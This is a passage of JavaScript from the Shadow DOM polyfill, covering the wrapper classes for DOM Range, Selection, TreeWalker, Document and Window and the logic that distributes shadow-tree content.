      setEndBefore: function(refNode) {
        unsafeUnwrap(this).setEndBefore(unwrapIfNeeded(refNode));
      },
      setEndAfter: function(refNode) {
        unsafeUnwrap(this).setEndAfter(unwrapIfNeeded(refNode));
      },
      selectNode: function(refNode) {
        unsafeUnwrap(this).selectNode(unwrapIfNeeded(refNode));
      },
      selectNodeContents: function(refNode) {
        unsafeUnwrap(this).selectNodeContents(unwrapIfNeeded(refNode));
      },
      compareBoundaryPoints: function(how, sourceRange) {
        return unsafeUnwrap(this).compareBoundaryPoints(how, unwrap(sourceRange));
      },
      extractContents: function() {
        return wrap(unsafeUnwrap(this).extractContents());
      },
      cloneContents: function() {
        return wrap(unsafeUnwrap(this).cloneContents());
      },
      insertNode: function(node) {
        unsafeUnwrap(this).insertNode(unwrapIfNeeded(node));
      },
      surroundContents: function(newParent) {
        unsafeUnwrap(this).surroundContents(unwrapIfNeeded(newParent));
      },
      cloneRange: function() {
        return wrap(unsafeUnwrap(this).cloneRange());
      },
      isPointInRange: function(node, offset) {
        return unsafeUnwrap(this).isPointInRange(unwrapIfNeeded(node), offset);
      },
      comparePoint: function(node, offset) {
        return unsafeUnwrap(this).comparePoint(unwrapIfNeeded(node), offset);
      },
      intersectsNode: function(node) {
        return unsafeUnwrap(this).intersectsNode(unwrapIfNeeded(node));
      },
      toString: function() {
        return unsafeUnwrap(this).toString();
      }
    };
    if (OriginalRange.prototype.createContextualFragment) {
      Range.prototype.createContextualFragment = function(html) {
        return wrap(unsafeUnwrap(this).createContextualFragment(html));
      };
    }
    registerWrapper(window.Range, Range, document.createRange());
    scope.wrappers.Range = Range;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var Element = scope.wrappers.Element;
    var HTMLContentElement = scope.wrappers.HTMLContentElement;
    var HTMLShadowElement = scope.wrappers.HTMLShadowElement;
    var Node = scope.wrappers.Node;
    var ShadowRoot = scope.wrappers.ShadowRoot;
    var assert = scope.assert;
    var getTreeScope = scope.getTreeScope;
    var mixin = scope.mixin;
    var oneOf = scope.oneOf;
    var unsafeUnwrap = scope.unsafeUnwrap;
    var unwrap = scope.unwrap;
    var wrap = scope.wrap;
    var ArraySplice = scope.ArraySplice;
    function updateWrapperUpAndSideways(wrapper) {
      wrapper.previousSibling_ = wrapper.previousSibling;
      wrapper.nextSibling_ = wrapper.nextSibling;
      wrapper.parentNode_ = wrapper.parentNode;
    }
    function updateWrapperDown(wrapper) {
      wrapper.firstChild_ = wrapper.firstChild;
      wrapper.lastChild_ = wrapper.lastChild;
    }
    function updateAllChildNodes(parentNodeWrapper) {
      assert(parentNodeWrapper instanceof Node);
      for (var childWrapper = parentNodeWrapper.firstChild; childWrapper; childWrapper = childWrapper.nextSibling) {
        updateWrapperUpAndSideways(childWrapper);
      }
      updateWrapperDown(parentNodeWrapper);
    }
    function insertBefore(parentNodeWrapper, newChildWrapper, refChildWrapper) {
      var parentNode = unwrap(parentNodeWrapper);
      var newChild = unwrap(newChildWrapper);
      var refChild = refChildWrapper ? unwrap(refChildWrapper) : null;
      remove(newChildWrapper);
      updateWrapperUpAndSideways(newChildWrapper);
      if (!refChildWrapper) {
        parentNodeWrapper.lastChild_ = parentNodeWrapper.lastChild;
        if (parentNodeWrapper.lastChild === parentNodeWrapper.firstChild) parentNodeWrapper.firstChild_ = parentNodeWrapper.firstChild;
        var lastChildWrapper = wrap(parentNode.lastChild);
        if (lastChildWrapper) lastChildWrapper.nextSibling_ = lastChildWrapper.nextSibling;
      } else {
        if (parentNodeWrapper.firstChild === refChildWrapper) parentNodeWrapper.firstChild_ = refChildWrapper;
        refChildWrapper.previousSibling_ = refChildWrapper.previousSibling;
      }
      scope.originalInsertBefore.call(parentNode, newChild, refChild);
    }
    function remove(nodeWrapper) {
      var node = unwrap(nodeWrapper);
      var parentNode = node.parentNode;
      if (!parentNode) return;
      var parentNodeWrapper = wrap(parentNode);
      updateWrapperUpAndSideways(nodeWrapper);
      if (nodeWrapper.previousSibling) nodeWrapper.previousSibling.nextSibling_ = nodeWrapper;
      if (nodeWrapper.nextSibling) nodeWrapper.nextSibling.previousSibling_ = nodeWrapper;
      if (parentNodeWrapper.lastChild === nodeWrapper) parentNodeWrapper.lastChild_ = nodeWrapper;
      if (parentNodeWrapper.firstChild === nodeWrapper) parentNodeWrapper.firstChild_ = nodeWrapper;
      scope.originalRemoveChild.call(parentNode, node);
    }
    var distributedNodesTable = new WeakMap();
    var destinationInsertionPointsTable = new WeakMap();
    var rendererForHostTable = new WeakMap();
    function resetDistributedNodes(insertionPoint) {
      distributedNodesTable.set(insertionPoint, []);
    }
    function getDistributedNodes(insertionPoint) {
      var rv = distributedNodesTable.get(insertionPoint);
      if (!rv) distributedNodesTable.set(insertionPoint, rv = []);
      return rv;
    }
    function getChildNodesSnapshot(node) {
      var result = [], i = 0;
      for (var child = node.firstChild; child; child = child.nextSibling) {
        result[i++] = child;
      }
      return result;
    }
    var request = oneOf(window, [ "requestAnimationFrame", "mozRequestAnimationFrame", "webkitRequestAnimationFrame", "setTimeout" ]);
    var pendingDirtyRenderers = [];
    var renderTimer;
    function renderAllPending() {
      for (var i = 0; i < pendingDirtyRenderers.length; i++) {
        var renderer = pendingDirtyRenderers[i];
        var parentRenderer = renderer.parentRenderer;
        if (parentRenderer && parentRenderer.dirty) continue;
        renderer.render();
      }
      pendingDirtyRenderers = [];
    }
    function handleRequestAnimationFrame() {
      renderTimer = null;
      renderAllPending();
    }
    function getRendererForHost(host) {
      var renderer = rendererForHostTable.get(host);
      if (!renderer) {
        renderer = new ShadowRenderer(host);
        rendererForHostTable.set(host, renderer);
      }
      return renderer;
    }
    function getShadowRootAncestor(node) {
      var root = getTreeScope(node).root;
      if (root instanceof ShadowRoot) return root;
      return null;
    }
    function getRendererForShadowRoot(shadowRoot) {
      return getRendererForHost(shadowRoot.host);
    }
    var spliceDiff = new ArraySplice();
    spliceDiff.equals = function(renderNode, rawNode) {
      return unwrap(renderNode.node) === rawNode;
    };
    function RenderNode(node) {
      this.skip = false;
      this.node = node;
      this.childNodes = [];
    }
    RenderNode.prototype = {
      append: function(node) {
        var rv = new RenderNode(node);
        this.childNodes.push(rv);
        return rv;
      },
      sync: function(opt_added) {
        if (this.skip) return;
        var nodeWrapper = this.node;
        var newChildren = this.childNodes;
        var oldChildren = getChildNodesSnapshot(unwrap(nodeWrapper));
        var added = opt_added || new WeakMap();
        var splices = spliceDiff.calculateSplices(newChildren, oldChildren);
        var newIndex = 0, oldIndex = 0;
        var lastIndex = 0;
        for (var i = 0; i < splices.length; i++) {
          var splice = splices[i];
          for (;lastIndex < splice.index; lastIndex++) {
            oldIndex++;
            newChildren[newIndex++].sync(added);
          }
          var removedCount = splice.removed.length;
          for (var j = 0; j < removedCount; j++) {
            var wrapper = wrap(oldChildren[oldIndex++]);
            if (!added.get(wrapper)) remove(wrapper);
          }
          var addedCount = splice.addedCount;
          var refNode = oldChildren[oldIndex] && wrap(oldChildren[oldIndex]);
          for (var j = 0; j < addedCount; j++) {
            var newChildRenderNode = newChildren[newIndex++];
            var newChildWrapper = newChildRenderNode.node;
            insertBefore(nodeWrapper, newChildWrapper, refNode);
            added.set(newChildWrapper, true);
            newChildRenderNode.sync(added);
          }
          lastIndex += addedCount;
        }
        for (var i = lastIndex; i < newChildren.length; i++) {
          newChildren[i].sync(added);
        }
      }
    };
    function ShadowRenderer(host) {
      this.host = host;
      this.dirty = false;
      this.invalidateAttributes();
      this.associateNode(host);
    }
    ShadowRenderer.prototype = {
      render: function(opt_renderNode) {
        if (!this.dirty) return;
        this.invalidateAttributes();
        var host = this.host;
        this.distribution(host);
        var renderNode = opt_renderNode || new RenderNode(host);
        this.buildRenderTree(renderNode, host);
        var topMostRenderer = !opt_renderNode;
        if (topMostRenderer) renderNode.sync();
        this.dirty = false;
      },
      get parentRenderer() {
        return getTreeScope(this.host).renderer;
      },
      invalidate: function() {
        if (!this.dirty) {
          this.dirty = true;
          var parentRenderer = this.parentRenderer;
          if (parentRenderer) parentRenderer.invalidate();
          pendingDirtyRenderers.push(this);
          if (renderTimer) return;
          renderTimer = window[request](handleRequestAnimationFrame, 0);
        }
      },
      distribution: function(root) {
        this.resetAllSubtrees(root);
        this.distributionResolution(root);
      },
      resetAll: function(node) {
        if (isInsertionPoint(node)) resetDistributedNodes(node); else resetDestinationInsertionPoints(node);
        this.resetAllSubtrees(node);
      },
      resetAllSubtrees: function(node) {
        for (var child = node.firstChild; child; child = child.nextSibling) {
          this.resetAll(child);
        }
        if (node.shadowRoot) this.resetAll(node.shadowRoot);
        if (node.olderShadowRoot) this.resetAll(node.olderShadowRoot);
      },
      distributionResolution: function(node) {
        if (isShadowHost(node)) {
          var shadowHost = node;
          var pool = poolPopulation(shadowHost);
          var shadowTrees = getShadowTrees(shadowHost);
          for (var i = 0; i < shadowTrees.length; i++) {
            this.poolDistribution(shadowTrees[i], pool);
          }
          for (var i = shadowTrees.length - 1; i >= 0; i--) {
            var shadowTree = shadowTrees[i];
            var shadow = getShadowInsertionPoint(shadowTree);
            if (shadow) {
              var olderShadowRoot = shadowTree.olderShadowRoot;
              if (olderShadowRoot) {
                pool = poolPopulation(olderShadowRoot);
              }
              for (var j = 0; j < pool.length; j++) {
                destributeNodeInto(pool[j], shadow);
              }
            }
            this.distributionResolution(shadowTree);
          }
        }
        for (var child = node.firstChild; child; child = child.nextSibling) {
          this.distributionResolution(child);
        }
      },
      poolDistribution: function(node, pool) {
        if (node instanceof HTMLShadowElement) return;
        if (node instanceof HTMLContentElement) {
          var content = node;
          this.updateDependentAttributes(content.getAttribute("select"));
          var anyDistributed = false;
          for (var i = 0; i < pool.length; i++) {
            var node = pool[i];
            if (!node) continue;
            if (matches(node, content)) {
              destributeNodeInto(node, content);
              pool[i] = undefined;
              anyDistributed = true;
            }
          }
          if (!anyDistributed) {
            for (var child = content.firstChild; child; child = child.nextSibling) {
              destributeNodeInto(child, content);
            }
          }
          return;
        }
        for (var child = node.firstChild; child; child = child.nextSibling) {
          this.poolDistribution(child, pool);
        }
      },
      buildRenderTree: function(renderNode, node) {
        var children = this.compose(node);
        for (var i = 0; i < children.length; i++) {
          var child = children[i];
          var childRenderNode = renderNode.append(child);
          this.buildRenderTree(childRenderNode, child);
        }
        if (isShadowHost(node)) {
          var renderer = getRendererForHost(node);
          renderer.dirty = false;
        }
      },
      compose: function(node) {
        var children = [];
        var p = node.shadowRoot || node;
        for (var child = p.firstChild; child; child = child.nextSibling) {
          if (isInsertionPoint(child)) {
            this.associateNode(p);
            var distributedNodes = getDistributedNodes(child);
            for (var j = 0; j < distributedNodes.length; j++) {
              var distributedNode = distributedNodes[j];
              if (isFinalDestination(child, distributedNode)) children.push(distributedNode);
            }
          } else {
            children.push(child);
          }
        }
        return children;
      },
      invalidateAttributes: function() {
        this.attributes = Object.create(null);
      },
      updateDependentAttributes: function(selector) {
        if (!selector) return;
        var attributes = this.attributes;
        if (/\.\w+/.test(selector)) attributes["class"] = true;
        if (/#\w+/.test(selector)) attributes["id"] = true;
        selector.replace(/\[\s*([^\s=\|~\]]+)/g, function(_, name) {
          attributes[name] = true;
        });
      },
      dependsOnAttribute: function(name) {
        return this.attributes[name];
      },
      associateNode: function(node) {
        unsafeUnwrap(node).polymerShadowRenderer_ = this;
      }
    };
    function poolPopulation(node) {
      var pool = [];
      for (var child = node.firstChild; child; child = child.nextSibling) {
        if (isInsertionPoint(child)) {
          pool.push.apply(pool, getDistributedNodes(child));
        } else {
          pool.push(child);
        }
      }
      return pool;
    }
    function getShadowInsertionPoint(node) {
      if (node instanceof HTMLShadowElement) return node;
      if (node instanceof HTMLContentElement) return null;
      for (var child = node.firstChild; child; child = child.nextSibling) {
        var res = getShadowInsertionPoint(child);
        if (res) return res;
      }
      return null;
    }
    function destributeNodeInto(child, insertionPoint) {
      getDistributedNodes(insertionPoint).push(child);
      var points = destinationInsertionPointsTable.get(child);
      if (!points) destinationInsertionPointsTable.set(child, [ insertionPoint ]); else points.push(insertionPoint);
    }
    function getDestinationInsertionPoints(node) {
      return destinationInsertionPointsTable.get(node);
    }
    function resetDestinationInsertionPoints(node) {
      destinationInsertionPointsTable.set(node, undefined);
    }
    var selectorStartCharRe = /^(:not\()?[*.#[a-zA-Z_|]/;
    function matches(node, contentElement) {
      var select = contentElement.getAttribute("select");
      if (!select) return true;
      select = select.trim();
      if (!select) return true;
      if (!(node instanceof Element)) return false;
      if (!selectorStartCharRe.test(select)) return false;
      try {
        return node.matches(select);
      } catch (ex) {
        return false;
      }
    }
    function isFinalDestination(insertionPoint, node) {
      var points = getDestinationInsertionPoints(node);
      return points && points[points.length - 1] === insertionPoint;
    }
    function isInsertionPoint(node) {
      return node instanceof HTMLContentElement || node instanceof HTMLShadowElement;
    }
    function isShadowHost(shadowHost) {
      return shadowHost.shadowRoot;
    }
    function getShadowTrees(host) {
      var trees = [];
      for (var tree = host.shadowRoot; tree; tree = tree.olderShadowRoot) {
        trees.push(tree);
      }
      return trees;
    }
    function render(host) {
      new ShadowRenderer(host).render();
    }
    Node.prototype.invalidateShadowRenderer = function(force) {
      var renderer = unsafeUnwrap(this).polymerShadowRenderer_;
      if (renderer) {
        renderer.invalidate();
        return true;
      }
      return false;
    };
    HTMLContentElement.prototype.getDistributedNodes = HTMLShadowElement.prototype.getDistributedNodes = function() {
      renderAllPending();
      return getDistributedNodes(this);
    };
    Element.prototype.getDestinationInsertionPoints = function() {
      renderAllPending();
      return getDestinationInsertionPoints(this) || [];
    };
    HTMLContentElement.prototype.nodeIsInserted_ = HTMLShadowElement.prototype.nodeIsInserted_ = function() {
      this.invalidateShadowRenderer();
      var shadowRoot = getShadowRootAncestor(this);
      var renderer;
      if (shadowRoot) renderer = getRendererForShadowRoot(shadowRoot);
      unsafeUnwrap(this).polymerShadowRenderer_ = renderer;
      if (renderer) renderer.invalidate();
    };
    scope.getRendererForHost = getRendererForHost;
    scope.getShadowTrees = getShadowTrees;
    scope.renderAllPending = renderAllPending;
    scope.getDestinationInsertionPoints = getDestinationInsertionPoints;
    scope.visual = {
      insertBefore: insertBefore,
      remove: remove
    };
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var HTMLElement = scope.wrappers.HTMLElement;
    var assert = scope.assert;
    var mixin = scope.mixin;
    var registerWrapper = scope.registerWrapper;
    var unwrap = scope.unwrap;
    var wrap = scope.wrap;
    var elementsWithFormProperty = [ "HTMLButtonElement", "HTMLFieldSetElement", "HTMLInputElement", "HTMLKeygenElement", "HTMLLabelElement", "HTMLLegendElement", "HTMLObjectElement", "HTMLOutputElement", "HTMLTextAreaElement" ];
    function createWrapperConstructor(name) {
      if (!window[name]) return;
      assert(!scope.wrappers[name]);
      var GeneratedWrapper = function(node) {
        HTMLElement.call(this, node);
      };
      GeneratedWrapper.prototype = Object.create(HTMLElement.prototype);
      mixin(GeneratedWrapper.prototype, {
        get form() {
          return wrap(unwrap(this).form);
        }
      });
      registerWrapper(window[name], GeneratedWrapper, document.createElement(name.slice(4, -7)));
      scope.wrappers[name] = GeneratedWrapper;
    }
    elementsWithFormProperty.forEach(createWrapperConstructor);
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var registerWrapper = scope.registerWrapper;
    var setWrapper = scope.setWrapper;
    var unsafeUnwrap = scope.unsafeUnwrap;
    var unwrap = scope.unwrap;
    var unwrapIfNeeded = scope.unwrapIfNeeded;
    var wrap = scope.wrap;
    var OriginalSelection = window.Selection;
    function Selection(impl) {
      setWrapper(impl, this);
    }
    Selection.prototype = {
      get anchorNode() {
        return wrap(unsafeUnwrap(this).anchorNode);
      },
      get focusNode() {
        return wrap(unsafeUnwrap(this).focusNode);
      },
      addRange: function(range) {
        unsafeUnwrap(this).addRange(unwrapIfNeeded(range));
      },
      collapse: function(node, index) {
        unsafeUnwrap(this).collapse(unwrapIfNeeded(node), index);
      },
      containsNode: function(node, allowPartial) {
        return unsafeUnwrap(this).containsNode(unwrapIfNeeded(node), allowPartial);
      },
      getRangeAt: function(index) {
        return wrap(unsafeUnwrap(this).getRangeAt(index));
      },
      removeRange: function(range) {
        unsafeUnwrap(this).removeRange(unwrap(range));
      },
      selectAllChildren: function(node) {
        unsafeUnwrap(this).selectAllChildren(node instanceof ShadowRoot ? unsafeUnwrap(node.host) : unwrapIfNeeded(node));
      },
      toString: function() {
        return unsafeUnwrap(this).toString();
      }
    };
    if (OriginalSelection.prototype.extend) {
      Selection.prototype.extend = function(node, offset) {
        unsafeUnwrap(this).extend(unwrapIfNeeded(node), offset);
      };
    }
    registerWrapper(window.Selection, Selection, window.getSelection());
    scope.wrappers.Selection = Selection;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var registerWrapper = scope.registerWrapper;
    var setWrapper = scope.setWrapper;
    var unsafeUnwrap = scope.unsafeUnwrap;
    var unwrapIfNeeded = scope.unwrapIfNeeded;
    var wrap = scope.wrap;
    var OriginalTreeWalker = window.TreeWalker;
    function TreeWalker(impl) {
      setWrapper(impl, this);
    }
    TreeWalker.prototype = {
      get root() {
        return wrap(unsafeUnwrap(this).root);
      },
      get currentNode() {
        return wrap(unsafeUnwrap(this).currentNode);
      },
      set currentNode(node) {
        unsafeUnwrap(this).currentNode = unwrapIfNeeded(node);
      },
      get filter() {
        return unsafeUnwrap(this).filter;
      },
      parentNode: function() {
        return wrap(unsafeUnwrap(this).parentNode());
      },
      firstChild: function() {
        return wrap(unsafeUnwrap(this).firstChild());
      },
      lastChild: function() {
        return wrap(unsafeUnwrap(this).lastChild());
      },
      previousSibling: function() {
        return wrap(unsafeUnwrap(this).previousSibling());
      },
      previousNode: function() {
        return wrap(unsafeUnwrap(this).previousNode());
      },
      nextNode: function() {
        return wrap(unsafeUnwrap(this).nextNode());
      }
    };
    registerWrapper(OriginalTreeWalker, TreeWalker);
    scope.wrappers.TreeWalker = TreeWalker;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var GetElementsByInterface = scope.GetElementsByInterface;
    var Node = scope.wrappers.Node;
    var ParentNodeInterface = scope.ParentNodeInterface;
    var NonElementParentNodeInterface = scope.NonElementParentNodeInterface;
    var Selection = scope.wrappers.Selection;
    var SelectorsInterface = scope.SelectorsInterface;
    var ShadowRoot = scope.wrappers.ShadowRoot;
    var TreeScope = scope.TreeScope;
    var cloneNode = scope.cloneNode;
    var defineGetter = scope.defineGetter;
    var defineWrapGetter = scope.defineWrapGetter;
    var elementFromPoint = scope.elementFromPoint;
    var forwardMethodsToWrapper = scope.forwardMethodsToWrapper;
    var matchesNames = scope.matchesNames;
    var mixin = scope.mixin;
    var registerWrapper = scope.registerWrapper;
    var renderAllPending = scope.renderAllPending;
    var rewrap = scope.rewrap;
    var setWrapper = scope.setWrapper;
    var unsafeUnwrap = scope.unsafeUnwrap;
    var unwrap = scope.unwrap;
    var wrap = scope.wrap;
    var wrapEventTargetMethods = scope.wrapEventTargetMethods;
    var wrapNodeList = scope.wrapNodeList;
    var implementationTable = new WeakMap();
    function Document(node) {
      Node.call(this, node);
      this.treeScope_ = new TreeScope(this, null);
    }
    Document.prototype = Object.create(Node.prototype);
    defineWrapGetter(Document, "documentElement");
    defineWrapGetter(Document, "body");
    defineWrapGetter(Document, "head");
    defineGetter(Document, "activeElement", function() {
      var unwrappedActiveElement = unwrap(this).activeElement;
      if (!unwrappedActiveElement || !unwrappedActiveElement.nodeType) return null;
      var activeElement = wrap(unwrappedActiveElement);
      while (!this.contains(activeElement)) {
        while (activeElement.parentNode) {
          activeElement = activeElement.parentNode;
        }
        if (activeElement.host) {
          activeElement = activeElement.host;
        } else {
          return null;
        }
      }
      return activeElement;
    });
    function wrapMethod(name) {
      var original = document[name];
      Document.prototype[name] = function() {
        return wrap(original.apply(unsafeUnwrap(this), arguments));
      };
    }
    [ "createComment", "createDocumentFragment", "createElement", "createElementNS", "createEvent", "createEventNS", "createRange", "createTextNode" ].forEach(wrapMethod);
    var originalAdoptNode = document.adoptNode;
    function adoptNodeNoRemove(node, doc) {
      originalAdoptNode.call(unsafeUnwrap(doc), unwrap(node));
      adoptSubtree(node, doc);
    }
    function adoptSubtree(node, doc) {
      if (node.shadowRoot) doc.adoptNode(node.shadowRoot);
      if (node instanceof ShadowRoot) adoptOlderShadowRoots(node, doc);
      for (var child = node.firstChild; child; child = child.nextSibling) {
        adoptSubtree(child, doc);
      }
    }
    function adoptOlderShadowRoots(shadowRoot, doc) {
      var oldShadowRoot = shadowRoot.olderShadowRoot;
      if (oldShadowRoot) doc.adoptNode(oldShadowRoot);
    }
    var originalGetSelection = document.getSelection;
    mixin(Document.prototype, {
      adoptNode: function(node) {
        if (node.parentNode) node.parentNode.removeChild(node);
        adoptNodeNoRemove(node, this);
        return node;
      },
      elementFromPoint: function(x, y) {
        return elementFromPoint(this, this, x, y);
      },
      importNode: function(node, deep) {
        return cloneNode(node, deep, unsafeUnwrap(this));
      },
      getSelection: function() {
        renderAllPending();
        return new Selection(originalGetSelection.call(unwrap(this)));
      },
      getElementsByName: function(name) {
        return SelectorsInterface.querySelectorAll.call(this, "[name=" + JSON.stringify(String(name)) + "]");
      }
    });
    var originalCreateTreeWalker = document.createTreeWalker;
    var TreeWalkerWrapper = scope.wrappers.TreeWalker;
    Document.prototype.createTreeWalker = function(root, whatToShow, filter, expandEntityReferences) {
      var newFilter = null;
      if (filter) {
        if (filter.acceptNode && typeof filter.acceptNode === "function") {
          newFilter = {
            acceptNode: function(node) {
              return filter.acceptNode(wrap(node));
            }
          };
        } else if (typeof filter === "function") {
          newFilter = function(node) {
            return filter(wrap(node));
          };
        }
      }
      return new TreeWalkerWrapper(originalCreateTreeWalker.call(unwrap(this), unwrap(root), whatToShow, newFilter, expandEntityReferences));
    };
    if (document.registerElement) {
      var originalRegisterElement = document.registerElement;
      Document.prototype.registerElement = function(tagName, object) {
        var prototype, extendsOption;
        if (object !== undefined) {
          prototype = object.prototype;
          extendsOption = object.extends;
        }
        if (!prototype) prototype = Object.create(HTMLElement.prototype);
        if (scope.nativePrototypeTable.get(prototype)) {
          throw new Error("NotSupportedError");
        }
        var proto = Object.getPrototypeOf(prototype);
        var nativePrototype;
        var prototypes = [];
        while (proto) {
          nativePrototype = scope.nativePrototypeTable.get(proto);
          if (nativePrototype) break;
          prototypes.push(proto);
          proto = Object.getPrototypeOf(proto);
        }
        if (!nativePrototype) {
          throw new Error("NotSupportedError");
        }
        var newPrototype = Object.create(nativePrototype);
        for (var i = prototypes.length - 1; i >= 0; i--) {
          newPrototype = Object.create(newPrototype);
        }
        [ "createdCallback", "attachedCallback", "detachedCallback", "attributeChangedCallback" ].forEach(function(name) {
          var f = prototype[name];
          if (!f) return;
          newPrototype[name] = function() {
            if (!(wrap(this) instanceof CustomElementConstructor)) {
              rewrap(this);
            }
            f.apply(wrap(this), arguments);
          };
        });
        var p = {
          prototype: newPrototype
        };
        if (extendsOption) p.extends = extendsOption;
        function CustomElementConstructor(node) {
          if (!node) {
            if (extendsOption) {
              return document.createElement(extendsOption, tagName);
            } else {
              return document.createElement(tagName);
            }
          }
          setWrapper(node, this);
        }
        CustomElementConstructor.prototype = prototype;
        CustomElementConstructor.prototype.constructor = CustomElementConstructor;
        scope.constructorTable.set(newPrototype, CustomElementConstructor);
        scope.nativePrototypeTable.set(prototype, newPrototype);
        var nativeConstructor = originalRegisterElement.call(unwrap(this), tagName, p);
        return CustomElementConstructor;
      };
      forwardMethodsToWrapper([ window.HTMLDocument || window.Document ], [ "registerElement" ]);
    }
    forwardMethodsToWrapper([ window.HTMLBodyElement, window.HTMLDocument || window.Document, window.HTMLHeadElement, window.HTMLHtmlElement ], [ "appendChild", "compareDocumentPosition", "contains", "getElementsByClassName", "getElementsByTagName", "getElementsByTagNameNS", "insertBefore", "querySelector", "querySelectorAll", "removeChild", "replaceChild" ]);
    forwardMethodsToWrapper([ window.HTMLBodyElement, window.HTMLHeadElement, window.HTMLHtmlElement ], matchesNames);
    forwardMethodsToWrapper([ window.HTMLDocument || window.Document ], [ "adoptNode", "importNode", "contains", "createComment", "createDocumentFragment", "createElement", "createElementNS", "createEvent", "createEventNS", "createRange", "createTextNode", "createTreeWalker", "elementFromPoint", "getElementById", "getElementsByName", "getSelection" ]);
    mixin(Document.prototype, GetElementsByInterface);
    mixin(Document.prototype, ParentNodeInterface);
    mixin(Document.prototype, SelectorsInterface);
    mixin(Document.prototype, NonElementParentNodeInterface);
    mixin(Document.prototype, {
      get implementation() {
        var implementation = implementationTable.get(this);
        if (implementation) return implementation;
        implementation = new DOMImplementation(unwrap(this).implementation);
        implementationTable.set(this, implementation);
        return implementation;
      },
      get defaultView() {
        return wrap(unwrap(this).defaultView);
      }
    });
    registerWrapper(window.Document, Document, document.implementation.createHTMLDocument(""));
    if (window.HTMLDocument) registerWrapper(window.HTMLDocument, Document);
    wrapEventTargetMethods([ window.HTMLBodyElement, window.HTMLDocument || window.Document, window.HTMLHeadElement ]);
    function DOMImplementation(impl) {
      setWrapper(impl, this);
    }
    var originalCreateDocument = document.implementation.createDocument;
    DOMImplementation.prototype.createDocument = function() {
      arguments[2] = unwrap(arguments[2]);
      return wrap(originalCreateDocument.apply(unsafeUnwrap(this), arguments));
    };
    function wrapImplMethod(constructor, name) {
      var original = document.implementation[name];
      constructor.prototype[name] = function() {
        return wrap(original.apply(unsafeUnwrap(this), arguments));
      };
    }
    function forwardImplMethod(constructor, name) {
      var original = document.implementation[name];
      constructor.prototype[name] = function() {
        return original.apply(unsafeUnwrap(this), arguments);
      };
    }
    wrapImplMethod(DOMImplementation, "createDocumentType");
    wrapImplMethod(DOMImplementation, "createHTMLDocument");
    forwardImplMethod(DOMImplementation, "hasFeature");
    registerWrapper(window.DOMImplementation, DOMImplementation);
    forwardMethodsToWrapper([ window.DOMImplementation ], [ "createDocument", "createDocumentType", "createHTMLDocument", "hasFeature" ]);
    scope.adoptNodeNoRemove = adoptNodeNoRemove;
    scope.wrappers.DOMImplementation = DOMImplementation;
    scope.wrappers.Document = Document;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var EventTarget = scope.wrappers.EventTarget;
    var Selection = scope.wrappers.Selection;
    var mixin = scope.mixin;
    var registerWrapper = scope.registerWrapper;
    var renderAllPending = scope.renderAllPending;
    var unwrap = scope.unwrap;
    var unwrapIfNeeded = scope.unwrapIfNeeded;
    var wrap = scope.wrap;
    var OriginalWindow = window.Window;
    var originalGetComputedStyle = window.getComputedStyle;
    var originalGetDefaultComputedStyle = window.getDefaultComputedStyle;
    var originalGetSelection = window.getSelection;
    function Window(impl) {
      EventTarget.call(this, impl);
    }
    Window.prototype = Object.create(EventTarget.prototype);
    OriginalWindow.prototype.getComputedStyle = function(el, pseudo) {
      return wrap(this || window).getComputedStyle(unwrapIfNeeded(el), pseudo);
    };
    if (originalGetDefaultComputedStyle) {
      OriginalWindow.prototype.getDefaultComputedStyle = function(el, pseudo) {
        return wrap(this || window).getDefaultComputedStyle(unwrapIfNeeded(el), pseudo);
      };
    }
    OriginalWindow.prototype.getSelection = function() {
      return wrap(this || window).getSelection();
    };
    delete window.getComputedStyle;
    delete window.getDefaultComputedStyle;
    delete window.getSelection;
    [ "addEventListener", "removeEventListener", "dispatchEvent" ].forEach(function(name) {
      OriginalWindow.prototype[name] = function() {
        var w = wrap(this || window);
        return w[name].apply(w, arguments);
      };
      delete window[name];
    });
    mixin(Window.prototype, {
      getComputedStyle: function(el, pseudo) {
        renderAllPending();
        return originalGetComputedStyle.call(unwrap(this), unwrapIfNeeded(el), pseudo);
      },
      getSelection: function() {
        renderAllPending();
        return new Selection(originalGetSelection.call(unwrap(this)));
      },
      get document() {
        return wrap(unwrap(this).document);
      }
    });
    if (originalGetDefaultComputedStyle) {
      Window.prototype.getDefaultComputedStyle = function(el, pseudo) {
        renderAllPending();
        return originalGetDefaultComputedStyle.call(unwrap(this), unwrapIfNeeded(el), pseudo);
      };
    }
    registerWrapper(OriginalWindow, Window, window);
    scope.wrappers.Window = Window;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var unwrap = scope.unwrap;
    var OriginalDataTransfer = window.DataTransfer || window.Clipboard;
    var OriginalDataTransferSetDragImage = OriginalDataTransfer.prototype.setDragImage;
    if (OriginalDataTransferSetDragImage) {
      OriginalDataTransfer.prototype.setDragImage = function(image, x, y) {
        OriginalDataTransferSetDragImage.call(this, unwrap(image), x, y);
      };
    }
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var registerWrapper = scope.registerWrapper;
    var setWrapper = scope.setWrapper;
    var unwrap = scope.unwrap;
    var OriginalFormData = window.FormData;
    if (!OriginalFormData) return;
    function FormData(formElement) {
      var impl;
      if (formElement instanceof OriginalFormData) {
        impl = formElement;
      } else {
        impl = new OriginalFormData(formElement && unwrap(formElement));
      }
      setWrapper(impl, this);
    }
    registerWrapper(OriginalFormData, FormData, new OriginalFormData());
    scope.wrappers.FormData = FormData;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var unwrapIfNeeded = scope.unwrapIfNeeded;
    var originalSend = XMLHttpRequest.prototype.send;
    XMLHttpRequest.prototype.send = function(obj) {
      return originalSend.call(this, unwrapIfNeeded(obj));
    };
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var isWrapperFor = scope.isWrapperFor;
    var elements = {
      a: "HTMLAnchorElement",
      area: "HTMLAreaElement",
      audio: "HTMLAudioElement",
      base: "HTMLBaseElement",
      body: "HTMLBodyElement",
      br: "HTMLBRElement",
      button: "HTMLButtonElement",
      canvas: "HTMLCanvasElement",
      caption: "HTMLTableCaptionElement",
      col: "HTMLTableColElement",
      content: "HTMLContentElement",
      data: "HTMLDataElement",
